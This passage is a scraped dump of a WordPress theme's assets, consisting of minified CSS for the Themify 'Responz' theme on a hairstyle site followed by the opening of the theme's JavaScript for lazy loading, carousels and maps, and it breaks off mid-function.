li{background:none;padding:0;margin:0}#top-nav ul ul{left:190px;top:-2px}#top-nav li:hover>ul{display:block}#header-slider,#footer-slider{border-bottom:solid 2px #ccc;height:0;visibility:hidden;overflow:hidden}#footer-slider{border-top:solid 2px #ccc;padding-top:20px;margin-top:20px}#header-slider .carousel-wrap,#footer-slider .carousel-wrap{padding:0 38px}.slider{margin-top:20px;padding-bottom:10px}.slider .slides{margin:0;padding:0;line-height:120%}.slider .slides li{list-style:none;margin:0;padding:0 0 10px;float:left}.slider .slide-post-title{font-size:120%;line-height:120%;padding:0 0 4px;margin:10px 0 0}.slider .slide-post-title a{text-decoration:none}.slider .slide-post-title a:hover{text-decoration:underline}.slider .slide-excerpt{font-size:80%;line-height:130%}.slider .carousel-prev,.slider .carousel-next{color:#000;display:block;width:30px;height:30px;font:36px/60% "Times New Roman",Times,serif;text-align:center;margin-top:-15px;position:absolute;top:50%;cursor:pointer;text-decoration:none}.slider .carousel-prev{left:0}.slider .carousel-next{right:0}.carousel-prev.disabled,.carousel-next.disabled{color:#ccc;cursor:default}.carousel-pager{clear:both;text-align:center;margin:20px 0 10px}.carousel-pager a{text-indent:-900em;width:8px;height:8px;display:inline-block;margin:0 3px;background-color:#555;background-color:rgba(0,0,0,.6);border:solid 2px #111;border-radius:10em;cursor:pointer}.carousel-pager a.selected{background-color:#ccc;background-color:rgba(255,255,255,.3);border-color:#666}#pagewrap .module-slider .carousel-nav-wrap .carousel-prev span,#pagewrap .module-slider .carousel-nav-wrap .carousel-next span,#pagewrap .shortcode.post-slider .carousel-prev span,#pagewrap .shortcode.slider .carousel-prev span,#pagewrap .shortcode.post-slider .carousel-next span,#pagewrap .shortcode.slider .carousel-next span{display:block}#pagewrap .module-slider .carousel-nav-wrap .carousel-prev:before,#pagewrap .module-slider .carousel-nav-wrap .carousel-next:before,#pagewrap .shortcode.post-slider .carousel-nav-wrap .carousel-prev:before,#pagewrap .shortcode.post-slider .carousel-nav-wrap .carousel-next:before,#pagewrap .shortcode.slider .carousel-nav-wrap .carousel-prev:before,#pagewrap .shortcode.slider .carousel-nav-wrap .carousel-next:before{display:none}.page-title{margin:0 0 15px;padding:0;font-size:360%;line-height:110%}.author-bio{margin:0 0 30px}.author-bio .author-avatar{float:left;margin:0 15px 0 0}.author-bio .author-avatar img{background-color:#fff;padding:4px;border:solid 1px #ccc}.author-bio .author-name{margin:0 0 5px;padding:0;font-size:160%}.author-posts-by{margin:0 0 20px;padding:10px 0 0;font-size:140%;text-transform:uppercase;border-top:double 4px #ccc;border-color:rgba(118,118,118,.3)}.category-section{clear:both;margin-bottom:30px}.category-section-title{font-size:120%;text-transform:uppercase;margin:0 0 20px;padding:10px 0 0;border-top:double 4px #ccc}.post{margin-bottom:40px;box-sizing:border-box;-moz-box-sizing:border-box}.post-content{min-width:120px}.post-title{margin:0 0 5px;padding:0;font-size:220%;font-style:normal;line-height:110%}.post-title a{text-decoration:none}.post-image{max-width:100%;margin:0 0 5px}.post-date{font:normal 90%/120% Arapey,"Times New Roman",Times,serif;text-transform:uppercase}.post-meta{font:italic 90%/120% Arapey,"Times New Roman",Times,serif;margin:0 0 8px}.post-meta a{text-decoration:none}.post-meta a:hover{text-decoration:underline}.loops-wrapper.grid4 .post{width:222px;margin-left:30px;float:left}.sidebar2 .loops-wrapper.grid4 .post,.sidebar1 .loops-wrapper.grid4 .post{width:23%;margin-left:2.5%}.loops-wrapper.grid4 .post-title{font-size:140%;margin:0 0 3px;padding:0}.loops-wrapper.grid3 .post{width:306px;margin-left:30px;float:left}.sidebar2 .loops-wrapper.grid3 .post,.sidebar1 .loops-wrapper.grid3 .post{width:30%;margin-left:3.5%}.loops-wrapper.grid3 .post-title{font-size:160%;margin:0 0 3px;padding:0}.loops-wrapper.grid2 .post{width:474px;float:left;margin-left:30px}.sidebar2 .loops-wrapper.grid2 .post,.sidebar1 .loops-wrapper.grid2 .post{width:48%;margin-left:3.75%}.loops-wrapper.grid2 .post-title{font-size:180%;margin:0 0 3px;padding:0}.loops-wrapper.grid2-thumb .post{width:48%;margin-left:4%;float:left}.loops-wrapper.grid2-thumb .post-title{margin:0 0 5px;font-size:180%}.loops-wrapper.grid2-thumb .post-image{float:left;margin:5px 14px 10px 0}.loops-wrapper.grid2-thumb .post-content{overflow:hidden}.loops-wrapper.grid4 .post:nth-of-type(4n+1),.loops-wrapper.grid3 .post:nth-of-type(3n+1),.loops-wrapper.grid2 .post:nth-of-type(2n+1),.loops-wrapper.grid2-thumb .post:nth-of-type(2n+1){margin-left:0;clear:left}.loops-wrapper.list-thumb-image .post-image{float:left;margin:7px 16px 10px 0}.loops-wrapper.list-thumb-image .post-content{overflow:hidden}.loops-wrapper.list-large-image .post-image{float:left;margin:7px 22px 10px 0}.loops-wrapper.list-large-image .post-title{font-size:200%;margin:0 0 5px;padding:0}.loops-wrapper.list-large-image .post-content{overflow:hidden}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube object,.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.twitter-tweet-rendered{max-width:100%!important}.pagenav{clear:both;padding-bottom:20px;text-align:right}.pagenav a,.pagenav span{line-height:100%;padding:4px 0 2px;margin:0 2px;vertical-align:middle;display:inline-block;min-width:24px;min-height:18px;text-align:center;border-radius:10em}.pagenav a{background-color:#000;color:#fff;text-decoration:none}.pagenav a:hover{background-color:#333}.pagenav .current{text-decoration:none}.author-box{margin:15px 0}.author-box .author-avatar{float:left;margin:0 15px 5px 0}.author-box .author-name{margin:0 0 5px}.post-pagination{text-align:right;margin:.5em 0 2em}.post-pagination strong{margin-right:3px}.post-pagination a{margin-left:3px;margin-right:3px}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav .prev,.post-nav .next{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav .arrow{background-color:#000;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-6px 10px 17px 0;border-radius:10em}.post-nav .next .arrow{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background-color:#666}.commentwrap{margin:10px 0 20px;position:relative;clear:both}.comment-title,#reply-title{font-size:180%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:none;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0 0 30px;padding:5px 0 0;border-top:solid 2px #ddd}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 0 0}.commentlist cite{font-style:italic;font-size:130%}.commentlist cite a{text-decoration:none}.commentlist .bypostauthor>.comment-author cite{background:url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/icon-author-comment.png) no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ddd;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px;word-wrap:break-word}.commentlist ul,.commentlist ol{margin:0 0 0 90px;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:0;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background-color:#F30}#respond #cancel-comment-reply-link:hover{background-color:#333}#commentform{margin:15px 0 0}#commentform input[type=text]{width:206px;margin-right:5px}#commentform label{font-variant:small-caps}#commentform label small{font-weight:normal}#commentform textarea{height:140px}#commentform input#submit{padding:7px 20px}#sidebar-alt{font-size:95%}.widget{margin:0 0 30px;word-wrap:break-word}.widgettitle{margin:0 0 10px;padding:0;font-size:16px;text-transform:uppercase;font-style:normal}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-top:solid 1px #ddd}.widget ul ul{margin:6px 0 -6px 0;padding:0;border-top:none}.widget ul ul li{margin:0;padding-left:10px}.widget li a{text-decoration:none}.widget li a:hover{text-decoration:underline}.widget #wp-calendar caption{font-weight:bold;padding-bottom:10px}.widget #wp-calendar td{width:31px;padding:4px 2px;text-align:center}.widget .feature-posts-list br{display:none}.widget .feature-posts-list .post-img{margin:4px 12px 10px 0;float:left}.widget .feature-posts-list small{font:italic 90% "Times New Roman",Times,serif;display:block;margin:0 0 3px}.widget .feature-posts-list .feature-posts-title{margin:4px 0 3px}.widget .feature-posts-list .post-excerpt{display:block}.widget .twitter-list .twitter-timestamp{font:italic 90% "Times New Roman",Times,serif}.widget .follow-user{margin:0;padding:5px 0}.widget .links-list img,.widget_links img{vertical-align:middle;margin-right:2px}.recent-comments-list .avatar{margin-right:12px;float:left}.widget .flickr_badge_image{margin-top:10px}.widget .flickr_badge_image img{width:50px;height:50px;margin-right:12px;margin-bottom:12px;float:left}.shortcode .flickr_badge_image{width:23.8%;margin:0 1.5% 1.5% 0;float:left}.shortcode .flickr_badge_image:nth-of-type(4n){margin-right:0}.shortcode .flickr_badge_image img{margin:0}#sidebar #searchform{position:static}#sidebar #searchform #s{width:93%}#content .twitter-tweet-rendered{max-width:100%!important}#content .twt-border{max-width:100%!important;min-width:180px!important}.widget .social-links{margin:0 0 20px;padding:0;line-height:100%}.widget .social-links li{margin:0 5px 5px 0;padding:0;list-style:none;border:none;display:inline-block}.widget .social-links img{vertical-align:middle}#footerwrap{background-color:#000;padding:30px 0 40px}#footer{color:#bbb;clear:both}#footer a{color:#fff}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{color:#fff}#footer .widget li{border-color:#333}.back-top{clear:both;float:left}.back-top a{background:#4d4d4d url(//www.trenduri.info/coafuri/wp-content/themes/responz/images/arrow-up.png) no-repeat center center;display:block;width:30px;height:30px;margin:0 10px 10px 0;text-indent:-900em;border-radius:10em}.back-top a:hover{background-color:#111}.footer-nav-wrap{width:70%;float:left}.footer-nav{margin:5px 0 10px;padding:0;text-align:left}.footer-nav li{padding:0;margin:0 8px 5px 0;list-style:none;display:inline-block}.footer-nav a{text-decoration:none;line-height:100%;vertical-align:middle;font-family:'Old Standard TT',"Times New Roman",Times,serif;text-transform:uppercase}.footer-text{font:italic 90%/150% Arapey,"Times New Roman",Times,serif;text-align:right;float:right;width:30%}.footer-text a{text-decoration:none}.footer-text a:hover{text-decoration:underline}img.alignleft,img.aligncenter,img.alignright,img.alignnone{margin-bottom:15px}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font:normal 95%/120% Georgia,"Times New Roman",Times,serif;margin:6px 0}.attachment.single-attachment,.single-attachment .attachment{float:none;margin:0;text-align:left}#body .gallery{margin:5px 0 20px 0}#body .gallery .gallery-item{margin:0 8px 8px 0;vertical-align:top;width:auto;float:left;text-align:center}#body .gallery img{border:none;vertical-align:middle}#body .gallery .gallery-caption{line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}#body .gallery-columns-1 .gallery-item{width:auto}#body .gallery-columns-1 br{display:none!important}#body .gallery-columns-2 .gallery-item{width:49.2%}#body .gallery-columns-3 .gallery-item{width:32.3%}#body .gallery-columns-4 .gallery-item{width:23.8%}#body .gallery-columns-5 .gallery-item{width:18.8%}#body .gallery-columns-6 .gallery-item{width:15.4%}#body .gallery-columns-7 .gallery-item{width:13%}#body .gallery-columns-8 .gallery-item{width:11.18%}#body .gallery-columns-9 .gallery-item{width:9.77%}#body .gallery-columns-1 .gallery-item,#body .gallery-columns-2 .gallery-item,#body .gallery-columns-3 .gallery-item,#body .gallery-columns-4 .gallery-item,#body .gallery-columns-5 .gallery-item,#body .gallery-columns-6 .gallery-item,#body .gallery-columns-7 .gallery-item,#body .gallery-columns-8 .gallery-item,#body .gallery-columns-9 .gallery-item{margin:0 1.5% 1.5% 0}#body .gallery-columns-9 .gallery-item:nth-of-type(9n),#body .gallery-columns-8 .gallery-item:nth-of-type(8n),#body .gallery-columns-7 .gallery-item:nth-of-type(7n),#body .gallery-columns-6 .gallery-item:nth-of-type(6n),#body .gallery-columns-5 .gallery-item:nth-of-type(5n),#body .gallery-columns-4 .gallery-item:nth-of-type(4n),#body .gallery-columns-3 .gallery-item:nth-of-type(3n),#body .gallery-columns-2 .gallery-item:nth-of-type(2n){margin-right:0}.full_width .themify_builder_row .row_inner{width:978px;max-width:100%;margin:auto}.full_width .themify_builder_row.fullwidth .row_inner{width:auto;padding:0}.clear{clear:both}.left{float:left}.right{float:right}.textleft{text-align:left}.textright{text-align:right}.textcenter{text-align:center}.clearfix:after,.widget li:after,#body:after,#footer:after,footer:after,.pagenav:after,#main-nav:after,.menu:after,.gallery:after,#content:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix,.widget li,#body,#footer,footer,.pagenav,#main-nav,.menu,.gallery,#content{display:inline-block}.clearfix,.widget li,#body,#footer,footer,.pagenav,#main-nav,.menu,.gallery,#content{display:block}
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/media-queries.css?ver=6.9 */
body:not(.mobile_menu_active) #main-nav,body:not(.mobile_menu_active) #headerwrap #searchform{display:block!important}.mobile_menu_active #header{height:auto!important}.mobile_menu_active .social-widget,.mobile_menu_active #site-logo,.mobile_menu_active #site-description,.mobile_menu_active #main-nav{position:static;float:none;clear:both}.mobile_menu_active #site-logo{font-size:42px;text-align:left;padding:15px 90px 10px 0;margin:0;width:auto}.mobile_menu_active #site-description{text-align:left;margin:0 0 10px}.mobile_menu_active .social-widget{position:static!important;float:none;margin-bottom:10px;overflow:hidden;padding:0}.mobile_menu_active .header-widget{position:static!important;float:none;text-align:left;clear:both;margin:0}.mobile_menu_active .header-widget .widget{margin:0 0 10px}.mobile_menu_active #top-nav{padding-right:0}.mobile_menu_active #top-nav a{font-size:85%;margin-right:3px}.mobile_menu_active .mobile-button{position:relative;width:32px;height:30px;margin-bottom:3px;margin-right:3px;display:block;float:right;cursor:pointer;background-color:#eee;border:1px solid #ccc;border-radius:5px}.mobile_menu_active .mobile-button:before{content:"\f0c9";font:normal 21px/1em FontAwesome;color:#000;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;width:1em;height:1em;text-align:center}.mobile_menu_active .mobile-button.active:before{color:#555}.mobile_menu_active #main-nav-wrap{position:absolute;top:20px;right:0;z-index:1000}.mobile_menu_active #main-nav{clear:both;position:static;width:160px;z-index:1000;height:auto;padding:10px 5px;background-color:#fff;border:solid 1px #999;display:none;box-shadow:1px 2px 0 rgba(0,0,0,.2);border-radius:5px}.mobile_menu_active #main-nav li{clear:both;float:none;margin:5px 0 5px 10px;padding:0;border:none;box-shadow:none}.mobile_menu_active #main-nav a,.mobile_menu_active #main-nav ul a{font:inherit;text-transform:inherit;background:none;width:auto;display:inline;padding:0;color:#666;border:none;text-shadow:none;box-shadow:none}.mobile_menu_active #main-nav a span{display:none}.mobile_menu_active #main-nav a:hover,.mobile_menu_active #main-nav ul a:hover{background:none;color:#000}.mobile_menu_active #main-nav ul{position:static;display:block;margin:0;padding:0;background:none;border:none;border-radius:0;box-shadow:none}.mobile_menu_active #searchform-wrap{position:absolute;top:20px;right:40px;z-index:1000}.mobile_menu_active #search-icon:before{content:"\f002";font-size:19px}.mobile_menu_active #header #searchform{clear:both;width:auto;position:static;overflow:hidden;background-color:#fff;border:solid 1px #999;padding:5px;display:none;border-radius:5px;box-shadow:0 1px 2px rgba(0,0,0,.3)}.mobile_menu_active #header #searchform #s{background-color:#ddd!important;color:#444!important;float:right}.mobile_menu_active #header #searchform input#s:focus{width:150px}@media screen and (max-width:980px){#pagewrap{max-width:100%}.pagewidth,.full_width .themify_builder_row .row_inner{max-width:94%}.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{margin-left:2%}.col4-1{max-width:23%}.col4-2,.col2-1{max-width:48%}.col4-3{max-width:72%}.col3-1{max-width:31%}.col3-2{max-width:62%}.loops-wrapper.grid4 .post{width:23.125%;margin-left:2.5%}.loops-wrapper.grid3 .post{width:31%;margin-left:3.5%}.loops-wrapper.grid2-thumb .post,.loops-wrapper.grid2 .post{width:48%;margin-left:3.75%}}@media screen and (max-width:760px){#contentwrap,#content,#sidebar-alt,#sidebar{width:100%!important;float:none!important;clear:both!important;margin-left:0!important;margin-right:0!important}.footer-nav-wrap,.footer-text{width:100%;float:none;clear:both;text-align:left}}@media screen and (max-width:680px){.loops-wrapper.grid4 .post,.sidebar1 .loops-wrapper.grid4 .post{width:100%;margin-left:0;float:none}.loops-wrapper.grid3 .post,.sidebar1 .loops-wrapper.grid3 .post{width:100%;margin-left:0;float:none}html{-webkit-text-size-adjust:none}.col4-1,.col4-2,.col2-1,.col4-3,.col3-1,.col3-2{margin-left:0;width:100%;max-width:100%}.slider{font-size:90%}.post{width:auto!important;max-width:100%!important;margin-left:0!important;float:none!important}.post-title{font-size:2em!important}.post-nav .prev,.post-nav .next{display:block;width:100%;clear:both;margin-bottom:10px}.commentlist{padding-left:0}.commentlist .commententry{clear:left}.commentlist .avatar{float:left;width:40px;height:40px;margin:0 10px 10px 0}.commentlist ul,.commentlist ol{margin:0 0 0 7%}#footer-logo{position:static!important}.footer-nav{padding:0}.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary{float:none!important;width:100%!important}}
/* https://fonts.googleapis.com/css?family=Arapey%3A400italic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9 */
@font-face{font-family:'Arapey';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/arapey/v17/-W_9XJn-UDDA2RCKZeofTkM.ttf) format('truetype')}@font-face{font-family:'Arapey';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/arapey/v17/-W__XJn-UDDA2RCKYNoY.ttf) format('truetype')}


--- FILE ---
content_type: text/javascript
request_url: https://www.trenduri.info/coafuri/wp-content/uploads/themify/cache/responz/scripts//loop/footer-2723407904.js?ver=3.1.5
body_size: 12276
content:
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","map_key":null};
var themify_vars = {"version":"3.1.5","url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","TB":"1","map_key":null,"includesURL":"https://www.trenduri.info/coafuri/wp-includes/","isCached":"on"};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".themify_builder_content .themify_builder_row.wow",".module_row.wow",".builder-posts-wrap \u003E .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder/img/blank.png","backgroundVideoLoop":"yes","builder_url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/themify-builder","framework_url":"https://www.trenduri.info/coafuri/wp-content/themes/responz/themify","version":"3.1.5","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"480"}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav","scrollOffset":"0"};
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/themify/js/main.js?ver=3.1.5 */
// tfsmartresize helper
!function(a,b){var c=function(a,b,c){var d;return function(){function g(){c||a.apply(e,f),d=null}var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(g,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"tfsmartresize");

var Themify, ThemifyGallery;
(function ($, window, document, undefined) {
	'use strict';

	/* window load fires only once in IE */
	window.addEventListener( "load", function () {
		window.loaded = true;
		Themify.triggerEvent( window, 'resize' );
		$( 'body' ).addClass( 'page-loaded' );
	});

	Themify = {
		fonts:[],
		cssLazy:[],
		triggerEvent: function (a, b) {
			var c;
			document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
		},
		UpdateQueryString : function ( a, b, c ) {
			c||(c=window.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return b!==void 0&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(b!==void 0&&null!==b){var e=-1!==c.indexOf("?")?"&":"?",f=c.split("#");return c=f[0]+e+a+"="+b,f[1]&&(c+="#"+f[1]),c}return c
		},
		Init: function () {
			if (typeof tbLocalScript !== 'undefined' && tbLocalScript) {
				var $self = Themify;
				$(document).ready(function () {
                                    tbLocalScript.isTouch = $('body').hasClass('touch');
                                    if( $( '.themify_builder_content div:not(.js-turn-on-builder)' ).length ) {
                                            $self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js', function(){
                                                    $( 'body' ).trigger( 'themifyBuilderScriptLoaded' );
                                            }); // this script should be always loaded even there is no builder content because it's also requires for themify_shortcode for exp: animation js
                                    }
                                    else{
                                            $self.bindEvents();
					}
				});
				$('body').on('builderscriptsloaded.themify', function () {
					$self.LoadAsync(tbLocalScript.builder_url + '/js/themify.builder.script.js');
				});
			}
			else {
				this.bindEvents();
			}
		},
		bindEvents: function () {
			var $self = Themify;
			if (window.loaded) {
				$self.domready();
				$self.windowload();
			}
			else {
				$(window).load( $self.windowload );
				$(document).ready( $self.domready );
			}
			$('body').on('builder_load_module_partial builder_toggle_frontend', $self.InitMap)
                                .on( 'builder_load_module_partial builder_toggle_frontend', $self.LazyLoad);
		},
		domready : function() {
			Themify.LazyLoad();
			Themify.InitCarousel();
			Themify.InitMap();
		},
		windowload : function() {
			$('.shortcode.slider, .shortcode.post-slider, .slideshow-wrap').css({'height': 'auto', 'visibility': 'visible'});
			Themify.InitGallery();
		},
		LazyLoad: function() {
			var editMode = $('body').hasClass('themify_builder_active'),
                            self = Themify,
                            isLoaded = function( css ) { return $.inArray( css, self.cssLazy ) !== -1; },
                            is_fontawesome = editMode || $('.fa').length>0,
                            is_themify_icons = editMode || $( 'span[class*="ti-"], i[class*="ti-"], .module-menu[data-menu-breakpoint]').length>0;
                            if(!editMode){
                                    if(!is_fontawesome){
                                            is_fontawesome = self.checkFont('FontAwesome');
                                    }
                                    if(!is_themify_icons){
                                            is_themify_icons = self.checkFont('Themify');
                                    }
                            }
                            else if(typeof tbLocalScript !== 'undefined' && tbLocalScript && $('link#builder-styles').length===0 && ! isLoaded( 'builder-styles' ) ){
                            
                                self.LoadCss(  tbLocalScript.builder_url + '/css/themify-builder-style.css', themify_vars.version );
				self.cssLazy.push( 'builder-styles' );
                            }
			
                        /*Load addons css/js,we don't need to wait the loading of builder*/
                        if(typeof tbLocalScript !== 'undefined' && tbLocalScript && Object.keys(tbLocalScript.addons).length>0){
                            for(var i in tbLocalScript.addons){
                                if(!isLoaded( i )  && $(tbLocalScript.addons[i].selector).length>0){
                                    if(tbLocalScript.addons[i].css){
                                        if( ! $( 'link[href*="' + tbLocalScript.addons[i].css + '"]' ).length )
											self.LoadCss(tbLocalScript.addons[i].css, tbLocalScript.addons[i].ver );
                                    }
                                    
                                    if(tbLocalScript.addons[i].js){
                                        if(tbLocalScript.addons[i].external){
                                            var s = document.createElement('script');
                                            s.type = 'text/javascript';
                                            s.text = tbLocalScript.addons[i].external;
                                            var t = document.getElementsByTagName('script')[0];
                                            t.parentNode.insertBefore(s, t);
                                        }
                                        self.LoadAsync(tbLocalScript.addons[i].js,null, tbLocalScript.addons[i].ver );
                                    }
                                    self.cssLazy.push( i );
                                }
                            }
                        }
			if( (editMode  || is_fontawesome) && ! isLoaded( 'font-awesome' ) ) {
				self.LoadCss( themify_vars.url + '/fontawesome/css/font-awesome.min.css', themify_vars.version );
				self.cssLazy.push( 'font-awesome' );
			}
			if( (editMode  || is_themify_icons) && !isLoaded( 'themify-icons' )) {
				self.LoadCss(themify_vars.url + '/themify-icons/themify-icons.css', themify_vars.version);
				self.cssLazy.push( 'themify-icons' );
			}
			if( $( 'i[class*="icon-"]' ).length>0 && typeof themify_vars.fontello_path == 'string' && !isLoaded( 'themify-fontello' )) {
				self.LoadCss( themify_vars.fontello_path );
				self.cssLazy.push( 'themify-fontello' );
			}
			if(!isLoaded( 'themify-framework' ) && $( '.shortcode' ).length>0) {
				self.LoadCss( themify_vars.url + '/css/themify.framework.css', null, $( '#themify-framework-css' )[0] );
				self.cssLazy.push( 'themify-framework' );
			}  
		},
		InitCarousel: function () {
			if ($('.slides[data-slider]').length > 0) {
				var $self = this;
				$self.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						if('undefined' === typeof $.fn.carouFredSel){
							$self.LoadAsync(themify_vars.url + '/js/carousel.js', $self.carouselCalback, null, null, function () {
								return ('undefined' !== typeof $.fn.carouFredSel);
							});
						}
						else{
							$self.carouselCalback();
						}
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.imagesLoaded);
				});
			}
		},
		carouselCalback: function () {

			$('.slides[data-slider]').each(function () {
				if ($(this).data('themify_slider_ready') || $(this).closest('.caroufredsel_wrapper').length > 0) {
                                    return true;
				}
				$(this).data('themify_slider_ready',1).find("> br, > p").remove();
				
				var $this = $(this),
                                    $data = JSON.parse(window.atob($(this).data('slider'))),
                                    height = (typeof $data.height === 'undefined') ? 'auto' : $data.height,
                                    $numsldr = $data.numsldr,
                                    $slideContainer = 'undefined' !== typeof $data.custom_numsldr ? '#' + $data.custom_numsldr : '#slider-' + $numsldr,
                                    $speed = $data.speed >= 1000 ? $data.speed : 1000 * $data.speed,
                                    $args = {
                                            responsive: true,
                                            swipe: true,
                                            circular: $data.wrapvar,
                                            infinite: $data.wrapvar,
                                            auto: {
                                                    play: $data.auto == 0 ? false : true,
                                                    timeoutDuration: $data.auto >= 1000 ? $data.auto : 1000 * $data.auto,
                                                    duration: $speed,
                                                    pauseOnHover: $data.pause_hover
                                            },
                                            scroll: {
                                                    items: parseInt($data.scroll),
                                                    duration: $speed,
                                                    fx: $data.effect
                                            },
                                            items: {
                                                    visible: {
                                                            min: 1,
                                                            max: parseInt($data.visible)
                                                    },
                                                    width: 120,
                                                    height: height
                                            },
                                            onCreate: function (items) {
                                                    $this.closest('.caroufredsel_wrapper').outerHeight($this.outerHeight(true));
                                                    $($slideContainer).css({'visibility': 'visible', 'height': 'auto'});
                                            }
                                    };
				if ($data.slider_nav) {
					$args.prev = $slideContainer + ' .carousel-prev';
					$args.next = $slideContainer + ' .carousel-next';
				}
				if ($data.pager) {
					$args.pagination = $slideContainer + ' .carousel-pager';
				}
				$this.imagesLoaded().always(function () {
					$this.carouFredSel($args);
				});
			});

			var tscpsDidResize = false;
			$(window).on("resize", function () {
				tscpsDidResize = true;
			});
			setInterval(function () {
				if (tscpsDidResize) {
					tscpsDidResize = false;
					$(".slides[data-slider]").each(function () {
						var heights = [],
								newHeight,
								$self = $(this);
						$self.find("li").each(function () {
							heights.push($(this).outerHeight(true));
						});
						newHeight = Math.max.apply(Math, heights);
						$self.outerHeight(newHeight);
						$self.parent().outerHeight(newHeight);
					});
				}
			}, 500);

		},
		InitMap: function () {
			var $self = Themify;
			if ($('.themify_map').length > 0) {
				if (typeof google !== 'object' || typeof google.maps !== 'object') {
					if(!themify_vars.map_key){
						themify_vars.map_key = '';
					}
					$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
				} else {
					if( themify_vars.isCached && themify_vars.isCached === 'enable' ) {
						google.maps = { __gjsload__: function() { return; } };
						$self.LoadAsync('//maps.googleapis.com/maps/api/js?v=3.exp&callback=Themify.MapCallback&key='+themify_vars.map_key, false, true, true);
					} else {
						$self.MapCallback();
					}
				}
			}
		},
		MapCallback: function () {
			var $maps = $('.themify_map');
			$maps.each(function ($i) {
				var $data = JSON.parse(window.atob($(this).data('map'))),
						address = $data.address,
						zoom = parseInt($data.zoom),
						type = $data.type,
						scroll = $data.scroll,
						drag = $data.drag,
						node = this;
				var delay = $i * 1000;
				setTimeout(function () {
					var geo = new google.maps.Geocoder(),
						latlng = new google.maps.LatLng(-34.397, 150.644),
						mapOptions = {
							zoom: zoom,
							center: latlng,
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: scroll,
							draggable: drag
						};
					switch (type.toUpperCase()) {
						case 'ROADMAP':
							mapOptions.mapTypeId = google.maps.MapTypeId.ROADMAP;
							break;
						case 'SATELLITE':
							mapOptions.mapTypeId = google.maps.MapTypeId.SATELLITE;
							break;
						case 'HYBRID':
							mapOptions.mapTypeId = google.maps.MapTypeId.HYBRID;
							break;
						case 'TERRAIN':
